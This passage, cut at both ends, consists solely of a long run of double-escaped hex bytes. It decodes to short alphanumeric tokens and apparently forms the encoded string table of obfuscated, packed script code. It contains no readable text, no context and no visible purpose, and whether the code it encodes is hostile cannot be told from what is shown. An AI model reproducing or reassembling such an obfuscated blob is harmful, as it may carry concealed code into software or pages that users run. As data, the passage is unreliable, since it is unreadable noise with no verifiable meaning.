6b\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\